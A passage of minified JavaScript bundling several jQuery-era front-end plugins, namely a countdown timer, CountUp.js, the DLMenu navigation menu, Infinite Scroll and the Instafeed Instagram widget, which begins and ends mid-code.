i.options.digits[Math.floor(t/e)%10]},l={desc:i.options.description,sep:i.options.timeSeparator,yl:l(0),yn:this._minDigits(i,i._periods[0],1),ynn:this._minDigits(i,i._periods[0],2),ynnn:this._minDigits(i,i._periods[0],3),y1:c(i._periods[0],1),y10:c(i._periods[0],10),y100:c(i._periods[0],100),y1000:c(i._periods[0],1e3),ol:l(1),on:this._minDigits(i,i._periods[1],1),onn:this._minDigits(i,i._periods[1],2),onnn:this._minDigits(i,i._periods[1],3),o1:c(i._periods[1],1),o10:c(i._periods[1],10),o100:c(i._periods[1],100),o1000:c(i._periods[1],1e3),wl:l(2),wn:this._minDigits(i,i._periods[2],1),wnn:this._minDigits(i,i._periods[2],2),wnnn:this._minDigits(i,i._periods[2],3),w1:c(i._periods[2],1),w10:c(i._periods[2],10),w100:c(i._periods[2],100),w1000:c(i._periods[2],1e3),dl:l(3),dn:this._minDigits(i,i._periods[3],1),dnn:this._minDigits(i,i._periods[3],2),dnnn:this._minDigits(i,i._periods[3],3),d1:c(i._periods[3],1),d10:c(i._periods[3],10),d100:c(i._periods[3],100),d1000:c(i._periods[3],1e3),hl:l(4),hn:this._minDigits(i,i._periods[4],1),hnn:this._minDigits(i,i._periods[4],2),hnnn:this._minDigits(i,i._periods[4],3),h1:c(i._periods[4],1),h10:c(i._periods[4],10),h100:c(i._periods[4],100),h1000:c(i._periods[4],1e3),ml:l(5),mn:this._minDigits(i,i._periods[5],1),mnn:this._minDigits(i,i._periods[5],2),mnnn:this._minDigits(i,i._periods[5],3),m1:c(i._periods[5],1),m10:c(i._periods[5],10),m100:c(i._periods[5],100),m1000:c(i._periods[5],1e3),sl:l(6),sn:this._minDigits(i,i._periods[6],1),snn:this._minDigits(i,i._periods[6],2),snnn:this._minDigits(i,i._periods[6],3),s1:c(i._periods[6],1),s10:c(i._periods[6],10),s100:c(i._periods[6],100),s1000:c(i._periods[6],1e3)},d=e,h=0;h<=6;h++)var p="yowdhms".charAt(h),p=new RegExp("\\{"+p+"<\\}([\\s\\S]*)\\{"+p+">\\}","g"),d=d.replace(p,!o&&t[h]||o&&s[h]?"$1":"");return u.each(l,function(t,e){var t=new RegExp("\\{"+t+"\\}","g");d=d.replace(t,e)}),d},_minDigits:function(t,e,i){return(e=""+e).length>=i?this._translateDigits(t,e):this._translateDigits(t,(e="0000000000"+e).substr(e.length-i))},_translateDigits:function(e,t){return(""+t).replace(/[0-9]/g,function(t){return e.options.digits[t]})},_determineShow:function(t){var t=t.options.format,e=[];return e[0]=t.match("y")?"?":t.match("Y")?"!":null,e[1]=t.match("o")?"?":t.match("O")?"!":null,e[2]=t.match("w")?"?":t.match("W")?"!":null,e[3]=t.match("d")?"?":t.match("D")?"!":null,e[4]=t.match("h")?"?":t.match("H")?"!":null,e[5]=t.match("m")?"?":t.match("M")?"!":null,e[6]=t.match("s")?"?":t.match("S")?"!":null,e},_calculatePeriods:function(t,i,e,n){t._now=n,t._now.setMilliseconds(0);var o=new Date(t._now.getTime()),s=(t._since?n.getTime()<t._since.getTime()?t._now=n=o:n=t._since:(o.setTime(t._until.getTime()),n.getTime()>t._until.getTime()&&(t._now=n=o)),[0,0,0,0,0,0,0]),r,a,a,l,a,l,a,c=((i[0]||i[1])&&(r=this._getDaysInMonth(n.getFullYear(),n.getMonth()),a=this._getDaysInMonth(o.getFullYear(),o.getMonth()),a=o.getDate()===n.getDate()||o.getDate()>=Math.min(r,a)&&n.getDate()>=Math.min(r,a),l=function(t){return 60*(60*t.getHours()+t.getMinutes())+t.getSeconds()},a=Math.max(0,12*(o.getFullYear()-n.getFullYear())+o.getMonth()-n.getMonth()+(o.getDate()<n.getDate()&&!a||a&&l(o)<l(n)?-1:0)),s[0]=i[0]?Math.floor(a/12):0,s[1]=i[1]?a-12*s[0]:0,l=(n=new Date(n.getTime())).getDate()===r,a=this._getDaysInMonth(n.getFullYear()+s[0],n.getMonth()+s[1]),n.getDate()>a&&n.setDate(a),n.setFullYear(n.getFullYear()+s[0]),n.setMonth(n.getMonth()+s[1]),l)&&n.setDate(a),Math.floor((o.getTime()-n.getTime())/1e3)),d=null,r=function(t,e){s[t]=i[t]?Math.floor(c/e):0,c-=s[t]*e};if(r(2,604800),r(3,86400),r(4,3600),r(5,60),r(6,1),0<c&&!t._since)for(var h=[1,12,4.3482,7,24,60,60],p=6,u=1,d=6;0<=d;d--)i[d]&&(s[p]>=u&&(s[p]=0,c=1),0<c)&&(s[d]++,c=0,p=d,u=1),u*=h[d];if(e)for(d=0;d<=6;d++)e&&s[d]?e--:e||(s[d]=0);return s}})})(jQuery),((t,e)=>{"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e(require,exports,module):t.CountUp=e()})(this,function(t,e,i){var n;return function(t,e,i,n,o,s){function r(t){var t,e,t,i;if(t=t.toFixed(p.decimals),e=(t=(t+="").split("."))[0],t=1<t.length?p.options.decimal+t[1]:"",i=/(\d+)(\d{3})/,p.options.useGrouping)for(;i.test(e);)e=e.replace(i,"$1"+p.options.separator+"$2");return p.options.prefix+e+t+p.options.suffix}function a(t,e,i,n){return i*(1-Math.pow(2,-10*t/n))*1024/1023+e}function l(t){return"number"==typeof t&&!isNaN(t)}for(var c=0,d=["webkit","moz","ms","o"],h=0;h<d.length&&!window.requestAnimationFrame;++h)window.requestAnimationFrame=window[d[h]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[d[h]+"CancelAnimationFrame"]||window[d[h]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,e){var i=(new Date).getTime(),n=Math.max(0,16-(i-c)),o=window.setTimeout(function(){t(i+n)},n);return c=i+n,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)});var p=this;if(p.version=function(){return"1.8.5"},p.options={useEasing:!0,useGrouping:!0,separator:",",decimal:".",easingFn:a,formattingFn:r,prefix:"",suffix:""},s&&"object"==typeof s)for(var u in p.options)s.hasOwnProperty(u)&&null!==s[u]&&(p.options[u]=s[u]);""===p.options.separator&&(p.options.useGrouping=!1),p.initialize=function(){return!(!p.initialized&&(p.d="string"==typeof t?document.getElementById(t):t,p.d?(p.startVal=Number(e),p.endVal=Number(i),l(p.startVal)&&l(p.endVal)?(p.decimals=Math.max(0,n||0),p.dec=Math.pow(10,p.decimals),p.duration=1e3*Number(o)||2e3,p.countDown=p.startVal>p.endVal,p.frameVal=p.startVal,p.initialized=!0,0):(console.error("[CountUp] startVal or endVal is not a number",p.startVal,p.endVal),1)):(console.error("[CountUp] target is null or undefined",p.d),1)))},p.printValue=function(t){var t=p.options.formattingFn(t);"INPUT"===p.d.tagName?this.d.value=t:"text"===p.d.tagName||"tspan"===p.d.tagName?this.d.textContent=t:this.d.innerHTML=t},p.count=function(t){p.startTime||(p.startTime=t);var t=(p.timestamp=t)-p.startTime;p.remaining=p.duration-t,p.options.useEasing?p.countDown?p.frameVal=p.startVal-p.options.easingFn(t,0,p.startVal-p.endVal,p.duration):p.frameVal=p.options.easingFn(t,p.startVal,p.endVal-p.startVal,p.duration):p.countDown?p.frameVal=p.startVal-(p.startVal-p.endVal)*(t/p.duration):p.frameVal=p.startVal+(p.endVal-p.startVal)*(t/p.duration),p.countDown?p.frameVal=p.frameVal<p.endVal?p.endVal:p.frameVal:p.frameVal=p.frameVal>p.endVal?p.endVal:p.frameVal,p.frameVal=Math.round(p.frameVal*p.dec)/p.dec,p.printValue(p.frameVal),t<p.duration?p.rAF=requestAnimationFrame(p.count):p.callback&&p.callback()},p.start=function(t){p.initialize()&&(p.callback=t,p.rAF=requestAnimationFrame(p.count))},p.pauseResume=function(){p.paused?(p.paused=!1,delete p.startTime,p.duration=p.remaining,p.startVal=p.frameVal,requestAnimationFrame(p.count)):(p.paused=!0,cancelAnimationFrame(p.rAF))},p.reset=function(){p.paused=!1,delete p.startTime,p.initialized=!1,p.initialize()&&(cancelAnimationFrame(p.rAF),p.printValue(p.startVal))},p.update=function(t){if(p.initialize())return l(t=Number(t))?void(t!==p.frameVal&&(cancelAnimationFrame(p.rAF),p.paused=!1,delete p.startTime,p.startVal=p.frameVal,p.endVal=t,p.countDown=p.startVal>p.endVal,p.rAF=requestAnimationFrame(p.count))):void console.error("[CountUp] update() - new endVal is not a number",t)},p.initialize()&&p.printValue(p.startVal)}}),(e=>{e.fn.countup=function(t){if("function"==typeof CountUp){var i={startVal:0,decimals:0,duration:2};if("number"==typeof t)i.endVal=t;else{if("object"!=typeof t)return void console.error("countUp-jquery requires its argument to be either an object or number");e.extend(i,t)}return this.each(function(t,e){new CountUp(e,i.startVal,i.endVal,i.decimals,i.duration,i.options).start()}),this}console.error("countUp.js is a required dependency of countUp-jquery.js.")}})(jQuery),((a,e,t)=>{var i=e.Modernizr,n=a("body"),o=(a.DLMenu=function(t,e){this.$el=a(e),this._init(t)},a.DLMenu.defaults={animationClasses:{classin:"dl-animate-in-1",classout:"dl-animate-out-1"},onLevelClick:function(t,e){return!1},onLinkClick:function(t,e){return!1},backLabel:"Back",useActiveItemAsBackLabel:!1,useActiveItemAsLink:!1,resetOnClose:!0},a.DLMenu.prototype={_init:function(t){this.options=a.extend(!0,{},a.DLMenu.defaults,t),this._config(),this.animEndEventName={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd",msAnimation:"MSAnimationEnd",animation:"animationend"}[i.prefixed("animation")]+".dlmenu",this.transEndEventName={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"}[i.prefixed("transition")]+".dlmenu",this.supportAnimations=i.cssanimations,this.supportTransitions=i.csstransitions,this._initEvents()},_config:function(){this.open=!1,this.$trigger=this.$el.children(".dl-trigger"),this.$menu=this.$el.children("ul.dl-menu"),this.$menuitems=this.$menu.find("li:not(.dl-back)"),this.$el.find("ul.dl-submenu").prepend('<li class="dl-back"><a href="#">'+this.options.backLabel+"</a></li>"),this.$el.find("ul.dl-submenu").parent().append('<a href="javascript:;" class="trigger-dlmenu"></a>'),this.$back=this.$menu.find("li.dl-back"),this.options.useActiveItemAsBackLabel&&this.$back.each(function(){var t=a(this),e=t.parents("li:first").find("a:first").text();t.find("a").html(e)}),this.options.useActiveItemAsLink&&this.$el.find("ul.dl-submenu").prepend(function(){var t=a(this).parents("li:not(.dl-back):first").find("a:first");return'<li class="dl-parent"><a href="'+t.attr("href")+'">'+t.text()+"</a></li>"})},_initEvents:function(){var r=this;this.$trigger.on("click.dlmenu",function(){return r.open?r._closeMenu():(r._openMenu(),n.off("click").children().on("click.dlmenu",function(){r._closeMenu()})),!1}),this.$menuitems.on("click.dlmenu",function(t){t.stopPropagation();var e=a(this),i=e.children("ul.dl-submenu"),n,o;if(0<i.length&&!a(t.currentTarget).hasClass("dl-subviewopen"))return!a(t.target).hasClass("trigger-dlmenu")||(n=i.clone().css("opacity",0).insertAfter(r.$menu),o=function(){r.$menu.off(r.animEndEventName).removeClass(r.options.animationClasses.classout).addClass("dl-subview"),e.addClass("dl-subviewopen").parents(".dl-subviewopen:first").removeClass("dl-subviewopen").addClass("dl-subview"),n.remove()},setTimeout(function(){n.addClass(r.options.animationClasses.classin),r.$menu.addClass(r.options.animationClasses.classout),r.supportAnimations?r.$menu.on(r.animEndEventName,o):o.call(),r.options.onLevelClick(e,e.children("a:first").text())}),!1);r.options.onLinkClick(e,t)}),this.$back.on("click.dlmenu",function(t){var e=a(this),i=e.parents("ul.dl-submenu:first"),n=i.parent(),o=i.clone().insertAfter(r.$menu),s=function(){r.$menu.off(r.animEndEventName).removeClass(r.options.animationClasses.classin),o.remove()};return setTimeout(function(){o.addClass(r.options.animationClasses.classout),r.$menu.addClass(r.options.animationClasses.classin),r.supportAnimations?r.$menu.on(r.animEndEventName,s):s.call(),n.removeClass("dl-subviewopen");var t=e.parents(".dl-subview:first");t.is("li")&&t.addClass("dl-subviewopen"),t.removeClass("dl-subview")}),!1})},closeMenu:function(){this.open&&this._closeMenu()},_closeMenu:function(){var t=this,e=function(){t.$menu.off(t.transEndEventName),t.options.resetOnClose&&t._resetMenu()};this.$menu.removeClass("dl-menuopen"),this.$menu.addClass("dl-menu-toggle"),this.$trigger.removeClass("dl-active"),this.supportTransitions?this.$menu.on(this.transEndEventName,e):e.call(),this.open=!1},openMenu:function(){this.open||this._openMenu()},_openMenu:function(){var t=this;n.off("click").on("click.dlmenu",function(){t._closeMenu()}),this.$menu.addClass("dl-menuopen dl-menu-toggle").on(this.transEndEventName,function(){a(this).removeClass("dl-menu-toggle")}),this.$trigger.addClass("dl-active"),this.open=!0},_resetMenu:function(){this.$menu.removeClass("dl-subview"),this.$menuitems.removeClass("dl-subview dl-subviewopen")}},function(t){e.console&&e.console.error(t)});a.fn.dlmenu=function(e){var i;return"string"==typeof e?(i=Array.prototype.slice.call(arguments,1),this.each(function(){var t=a.data(this,"dlmenu");t?a.isFunction(t[e])&&"_"!==e.charAt(0)?t[e].apply(t,i):o("no such method '"+e+"' for dlmenu instance"):o("cannot call methods on dlmenu prior to initialization; attempted to call method '"+e+"'")})):this.each(function(){var t=a.data(this,"dlmenu");t?t._init():a.data(this,"dlmenu",new a.DLMenu(e,this))}),this}})(jQuery,window),(t=>{"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(l,c){l.infinitescroll=function(t,e,i){this.element=l(i),this._create(t,e)||(this.failed=!0)},l.infinitescroll.defaults={loading:{finished:c,finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",img:"[data-uri]",msg:null,msgText:"<em>Loading the next set of posts...</em>",selector:null,speed:"fast",start:c},state:{isDuringAjax:!1,isInvalidPage:!1,isDestroyed:!1,isDone:!1,isPaused:!1,isBeyondMaxPage:!1,currPage:1},debug:!1,behavior:c,binder:l(window),nextSelector:"div.navigation a:first",navSelector:"div.navigation",contentSelector:null,extraScrollPx:150,itemSelector:"div.post",animate:!1,pathParse:c,dataType:"html",appendCallback:!0,bufferPx:40,errorCallback:function(){},infid:0,pixelsFromNavToBottom:c,path:c,prefill:!1,maxPage:c},l.infinitescroll.prototype={_binding:function(t){var e=this,i=e.options;if(i.v="2.0b2.120520",i.behavior&&this["_binding_"+i.behavior]!==c)this["_binding_"+i.behavior].call(this);else{if("bind"!==t&&"unbind"!==t)return this._debug("Binding value  "+t+" not valid"),!1;"unbind"===t?this.options.binder.unbind("smartscroll.infscr."+e.options.infid):this.options.binder[t]("smartscroll.infscr."+e.options.infid,function(){e.scroll()}),this._debug("Binding",t)}},_create:function(t,n){var o=l.extend(!0,{},l.infinitescroll.defaults,t),s=(this.options=o,l(window));if(!this._validate(t))return!1;var e=l(o.nextSelector).attr("href");if(!e)return this._debug("Navigation selector not found"),!1;o.path=o.path||this._determinepath(e),o.contentSelector=o.contentSelector||this.element,o.loading.selector=o.loading.selector||o.contentSelector,o.loading.msg=o.loading.msg||l('<div id="infscr-loading"><img alt="Loading..." src="'+o.loading.img+'" /><div>'+o.loading.msgText+"</div></div>"),(new Image).src=o.loading.img,o.pixelsFromNavToBottom===c&&(o.pixelsFromNavToBottom=l(document).height()-l(o.navSelector).offset().top,this._debug("pixelsFromNavToBottom: "+o.pixelsFromNavToBottom));var i=this;return o.loading.start=o.loading.start||function(){l(o.navSelector).hide(),o.loading.msg.appendTo(o.loading.selector).show(o.loading.speed,l.proxy(function(){this.beginAjax(o)},i))},o.loading.finished=o.loading.finished||function(){o.state.isBeyondMaxPage||o.loading.msg.fadeOut(o.loading.speed)},o.callback=function(t,e,i){o.behavior&&t["_callback_"+o.behavior]!==c&&t["_callback_"+o.behavior].call(l(o.contentSelector)[0],e,i),n&&n.call(l(o.contentSelector)[0],e,o,i),o.prefill&&s.bind("resize.infinite-scroll",t._prefill)},!t.debug||!Function.prototype.bind||"object"!=typeof console&&"function"!=typeof console||"object"!=typeof console.log||["log","info","warn","error","assert","dir","clear","profile","profileEnd"].forEach(function(t){console[t]=this.call(console[t],console)},Function.prototype.bind),this._setup(),o.prefill&&this._prefill(),!0},_prefill:function(){var t=this,e=l(window);function i(){return l(t.options.contentSelector).height()<=e.height()}this._prefill=function(){i()&&t.scroll(),e.bind("resize.infinite-scroll",function(){i()&&(e.unbind("resize.infinite-scroll"),t.scroll())})},this._prefill()},_debug:function(){!0===this.options.debug&&("undefined"!=typeof console&&"function"==typeof console.log?1===Array.prototype.slice.call(arguments).length&&"string"==typeof Array.prototype.slice.call(arguments)[0]?console.log(Array.prototype.slice.call(arguments).toString()):console.log(Array.prototype.slice.call(arguments)):Function.prototype.bind||"undefined"==typeof console||"object"!=typeof console.log||Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments)))},_determinepath:function(t){var e=this.options;if(e.behavior&&this["_determinepath_"+e.behavior]!==c)return this["_determinepath_"+e.behavior].call(this,t);if(e.pathParse)return this._debug("pathParse manual"),e.pathParse(t,this.options.state.currPage+1);for(var i,n,o=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?paged=)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],s=0;t&&s<o.length;s++){var n,r=t.match(o[s]);if(r){(i=r.slice(1)).splice(1,1);break}}return i?t=i:(this._debug("Sorry, we couldn't parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com."),e.state.isInvalidPage=!0),this._debug("determinePath",t),t},_error:function(t){var e=this.options;e.behavior&&this["_error_"+e.behavior]!==c?this["_error_"+e.behavior].call(this,t):(this._debug("Error",t="destroy"!==t&&"end"!==t?"unknown":t),"end"!==t&&!e.state.isBeyondMaxPage||this._showdonemsg(),e.state.isDone=!0,e.state.currPage=1,e.state.isPaused=!1,e.state.isBeyondMaxPage=!1,this._binding("unbind"))},_loadcallback:function(t,e,i){var n,o=this.options,s=this.options.callback,r=o.state.isDone?"done":o.appendCallback?"append":"no-append",r;if(o.behavior&&this["_loadcallback_"+o.behavior]!==c)this["_loadcallback_"+o.behavior].call(this,t,e);else{switch(r){case"done":return this._showdonemsg(),!1;case"no-append":if(0===(e="html"===o.dataType?l(e="<div>"+e+"</div>").find(o.itemSelector):e).length)return this._error("end");break;case"append":var a=t.children();if(0===a.length)return this._error("end");for(n=document.createDocumentFragment();t[0].firstChild;)n.appendChild(t[0].firstChild);this._debug("contentSelector",l(o.contentSelector)[0]),l(o.contentSelector)[0].appendChild(n),e=a.get()}o.loading.finished.call(l(o.contentSelector)[0],o),o.animate&&(r=l(window).scrollTop()+l(o.loading.msg).height()+o.extraScrollPx+"px",l("html,body").animate({scrollTop:r},800,function(){o.state.isDuringAjax=!1})),o.animate||(o.state.isDuringAjax=!1),s(this,e,i),o.prefill&&this._prefill()}},_nearbottom:function(){var t=this.options,e=0+l(document).height()-t.binder.scrollTop()-l(window).height();return t.behavior&&this["_nearbottom_"+t.behavior]!==c?this["_nearbottom_"+t.behavior].call(this):(this._debug("math:",e,t.pixelsFromNavToBottom),e-t.bufferPx<t.pixelsFromNavToBottom)},_pausing:function(t){var e=this.options;if(!e.behavior||this["_pausing_"+e.behavior]===c){switch("pause"!==t&&"resume"!==t&&null!==t&&this._debug("Invalid argument. Toggling pause value instead"),t=!t||"pause"!==t&&"resume"!==t?"toggle":t){case"pause":e.state.isPaused=!0;break;case"resume":e.state.isPaused=!1;break;case"toggle":e.state.isPaused=!e.state.isPaused}return this._debug("Paused",e.state.isPaused),!1}this["_pausing_"+e.behavior].call(this,t)},_setup:function(){var t=this.options;if(!t.behavior||this["_setup_"+t.behavior]===c)return this._binding("bind"),!1;this["_setup_"+t.behavior].call(this)},_showdonemsg:function(){var t=this.options;t.behavior&&this["_showdonemsg_"+t.behavior]!==c?this["_showdonemsg_"+t.behavior].call(this):(t.loading.msg.find("img").hide().parent().find("div").html(t.loading.finishedMsg).animate({opacity:1},2e3,function(){l(this).parent().fadeOut(t.loading.speed)}),t.errorCallback.call(l(t.contentSelector)[0],"done"))},_validate:function(t){for(var e in t)if(e.indexOf&&-1<e.indexOf("Selector")&&0===l(t[e]).length)return this._debug("Your "+e+" found no elements."),!1;return!0},bind:function(){this._binding("bind")},destroy:function(){return this.options.state.isDestroyed=!0,this.options.loading.finished(),this._error("destroy")},pause:function(){this._pausing("pause")},resume:function(){this._pausing("resume")},beginAjax:function(n){var o,s,t,r,a=this,e=n.path;if(n.state.currPage++,n.maxPage!==c&&n.state.currPage>n.maxPage)n.state.isBeyondMaxPage=!0,this.destroy();else switch(o=l(n.contentSelector).is("table, tbody")?l("<tbody/>"):l("<div/>"),s="function"==typeof e?e(n.state.currPage):e.join(n.state.currPage),a._debug("heading into ajax",s),t="html"===n.dataType||"json"===n.dataType?n.dataType:"html+callback",n.appendCallback&&"html"===n.dataType&&(t+="+callback"),t){case"html+callback":a._debug("Using HTML via .load() method"),o.load(s+" "+n.itemSelector,c,function(t){a._loadcallback(o,t,s)});break;case"html":a._debug("Using "+t.toUpperCase()+" via $.ajax() method"),l.ajax({url:s,dataType:n.dataType,complete:function(t,e){(r=void 0!==t.isResolved?t.isResolved():"success"===e||"notmodified"===e)?a._loadcallback(o,t.responseText,s):a._error("end")}});break;case"json":a._debug("Using "+t.toUpperCase()+" via $.ajax() method"),l.ajax({dataType:"json",type:"GET",url:s,success:function(t,e,i){var i;r=void 0!==i.isResolved?i.isResolved():"success"===e||"notmodified"===e,n.appendCallback?n.template!==c?(i=n.template(t),o.append(i),r?a._loadcallback(o,i):a._error("end")):(a._debug("template must be defined."),a._error("end")):r?a._loadcallback(o,t,s):a._error("end")},error:function(){a._debug("JSON ajax request failed."),a._error("end")}})}},retrieve:function(t){t=t||null;var e=this.options;if(e.behavior&&this["retrieve_"+e.behavior]!==c)this["retrieve_"+e.behavior].call(this,t);else{if(e.state.isDestroyed)return this._debug("Instance is destroyed"),!1;e.state.isDuringAjax=!0,e.loading.start.call(l(e.contentSelector)[0],e)}},scroll:function(){var t=this.options,e=t.state;t.behavior&&this["scroll_"+t.behavior]!==c?this["scroll_"+t.behavior].call(this):e.isDuringAjax||e.isInvalidPage||e.isDone||e.isDestroyed||e.isPaused||this._nearbottom()&&this.retrieve()},toggle:function(){this._pausing()},unbind:function(){this._binding("unbind")},update:function(t){l.isPlainObject(t)&&(this.options=l.extend(!0,this.options,t))}},l.fn.infinitescroll=function(e,i){switch(typeof e){case"string":var n=Array.prototype.slice.call(arguments,1);this.each(function(){var t=l.data(this,"infinitescroll");return!!t&&!(!l.isFunction(t[e])||"_"===e.charAt(0))&&void t[e].apply(t,n)});break;case"object":this.each(function(){var t=l.data(this,"infinitescroll");t?t.update(e):(t=new l.infinitescroll(e,i,this)).failed||l.data(this,"infinitescroll",t)})}return this};var o,t=l.event;t.special.smartscroll={setup:function(){l(this).bind("scroll",t.special.smartscroll.handler)},teardown:function(){l(this).unbind("scroll",t.special.smartscroll.handler)},handler:function(t,e){var i=this,n=arguments;t.type="smartscroll",o&&clearTimeout(o),o=setTimeout(function(){l(i).trigger("smartscroll",n)},"execAsap"===e?0:100)}},l.fn.smartscroll=function(t){return t?this.bind("smartscroll",t):this.trigger("smartscroll",["execAsap"])}}),!function(){var t,e,i;function n(t,e){var i,n;if(this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1},"object"==typeof t)for(i in t)n=t[i],this.options[i]=n;this.context=null!=e?e:this,this.unique=this._genKey()}n.prototype.hasNext=function(){return"string"==typeof this.context.nextUrl&&0<this.context.nextUrl.length},n.prototype.next=function(){return!!this.hasNext()&&this.run(this.context.nextUrl)},n.prototype.run=function(t){var e,t,i;if("string"!=typeof this.options.clientId&&"string"!=typeof this.options.accessToken)throw new Error("Missing clientId or accessToken.");if("string"!=typeof this.options.accessToken&&"string"!=typeof this.options.clientId)throw new Error("Missing clientId or accessToken.");return null!=this.options.before&&"function"==typeof this.options.before&&this.options.before.call(this),"undefined"!=typeof document&&null!==document&&((i=document.createElement("script")).id="instafeed-fetcher",i.src=t||this._buildUrl(),(e=document.getElementsByTagName("head"))[0].appendChild(i),t="instafeedCache"+this.unique,window[t]=new n(this.options,this),window[t].unique=this.unique),!0},n.prototype.parse=function(t){var e,i,n,o,s,r,a,l,c,d,h,p,u,f,m,g,v,y,b,w,_,x,T,k,S,C,I,j,x,E,x,x,A;if("object"!=typeof t){if(null!=this.options.error&&"function"==typeof this.options.error)return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(200!==t.meta.code){if(null!=this.options.error&&"function"==typeof this.options.error)return this.options.error.call(this,t.meta.error_message),!1;throw new Error("Error from Instagram: "+t.meta.error_message)}if(0===t.data.length){if(null!=this.options.error&&"function"==typeof this.options.error)return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}if(null!=this.options.success&&"function"==typeof this.options.success&&this.options.success.call(this,t),this.context.nextUrl="",null!=t.pagination&&(this.context.nextUrl=t.pagination.next_url),"none"!==this.options.sortBy)switch(E="least"===(x="random"===this.options.sortBy?["","random"]:this.options.sortBy.split("-"))[0],x[1]){case"random":t.data.sort(function(){return.5-Math.random()});break;case"recent":t.data=this._sortBy(t.data,"created_time",E);break;case"liked":t.data=this._sortBy(t.data,"likes.count",E);break;case"commented":t.data=this._sortBy(t.data,"comments.count",E);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}if("undefined"!=typeof document&&null!==document&&!1===this.options.mock){if(g=t.data,x=parseInt(this.options.limit,10),null!=this.options.limit&&g.length>x&&(g=g.slice(0,x)),a=document.createDocumentFragment(),null!=this.options.filter&&"function"==typeof this.options.filter&&(g=this._filter(g,this.options.filter)),null!=this.options.template&&"string"==typeof this.options.template){for(f=c="",A=document.createElement("div"),h=0,S=g.length;h<S;h++){if("object"!=typeof(u=(p=g[h]).images[this.options.resolution]))throw r="No image found for resolution: "+this.options.resolution+".",new Error(r);b=(_=u.width)<(y=u.height)?"portrait":y<_?"landscape":"square",m=u.url,(d=0<=window.location.protocol.indexOf("http"))&&!this.options.useHttp&&(m=m.replace(/https?:\/\//,"//")),c+=f=this._makeTemplate(this.options.template,{model:p,id:p.id,link:p.link,type:p.type,image:m,width:_,height:y,orientation:b,caption:this._getObjectProperty(p,"caption.text"),likes:p.likes.count,comments:p.comments.count,location:this._getObjectProperty(p,"location.name")})}for(A.innerHTML=c,o=[],n=0,i=A.childNodes.length;n<i;)o.push(A.childNodes[n]),n+=1;for(T=0,C=o.length;T<C;T++)a.appendChild(j=o[T])}else for(k=0,I=g.length;k<I;k++){if(p=g[k],v=document.createElement("img"),"object"!=typeof(u=p.images[this.options.resolution]))throw r="No image found for resolution: "+this.options.resolution+".",new Error(r);m=u.url,(d=0<=window.location.protocol.indexOf("http"))&&!this.options.useHttp&&(m=m.replace(/https?:\/\//,"//")),v.src=m,!0===this.options.links?((e=document.createElement("a")).href=p.link,e.appendChild(v),a.appendChild(e)):a.appendChild(v)}if(null==(x="string"==typeof(x=this.options.target)?document.getElementById(x):x))throw r='No element with id="'+this.options.target+'" on page.',new Error(r);x.appendChild(a),(l=document.getElementsByTagName("head")[0]).removeChild(document.getElementById("instafeed-fetcher")),x="instafeedCache"+this.unique,window[x]=void 0;try{delete window[x]}catch(t){s=t}}return null!=this.options.after&&"function"==typeof this.options.after&&this.options.after.call(this),!0},n.prototype._buildUrl=function(){var t,e,t,t="https://api.instagram.com/v1";switch(this.options.get){case"popular":e="media/popular";break;case"tagged":if(!this.options.tagName)throw new Error("No tag name specified. Use the 'tagName' option.");e="tags/"+this.options.tagName+"/media/recent";break;case"location":if(!this.options.locationId)throw new Error("No location specified. Use the 'locationId' option.");e="locations/"+this.options.locationId+"/media/recent";break;case"user":if(!this.options.userId)throw new Error("No user specified. Use the 'userId' option.");e="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return t=t+"/"+e,null!=this.options.accessToken?t+="?access_token="+this.options.accessToken:t+="?client_id="+this.options.clientId,null!=this.options.limit&&(t+="&count="+this.options.limit),t+="&callback=instafeedCache"+this.unique+".parse"},n.prototype._genKey=function(){var t,t=function(){return(65536*(1+Math.random())|0).toString(16).substring(1)};return""+t()+t()+t()+t()},n.prototype._makeTemplate=function(t,e){for(var i,n,o,o,s,n=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,i=t;n.test(i);)o=i.match(n)[1],s=null!=(o=this._getObjectProperty(e,o))?o:"",i=i.replace(n,function(){return""+s});return i},n.prototype._getObjectProperty=function(t,e){for(var i,n,n=(e=e.replace(/\[(\w+)\]/g,".$1")).split(".");n.length;){if(i=n.shift(),!(null!=t&&i in t))return null;t=t[i]}return t},n.prototype._sortBy=function(t,i,n){var e,e;return t.sort(function(t,e){var t,e,t=this._getObjectProperty(t,i),e=this._getObjectProperty(e,i);return n?e<t?1:-1:t<e?1:-1}.bind(this)),t},n.prototype._filter=function(t,e){for(var i,n,o,s,r,i=[],n=function(t){if(e(t))return i.push(t)},o=0,r=t.length;o<r;o++)n(s=t[o]);return i},t=n,e=this,i=function(){return t},"function"==typeof define&&define.amd?define([],i):"object"==typeof module&&module.exports?module.exports=t:e.Instafeed=t}.call(this),((e,i)=>{"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("jquery")):e.jQueryBridget=i(e,e.jQuery)})(window,function(t,e){function i(a,o,l){function i(t,n,o){var s,r="$()."+a+'("'+n+'")';return t.each(function(t,e){var e=l.data(e,a),i,i;e?(i=e[n])&&"_"!=n.charAt(0)?(i=i.apply(e,o),s=void 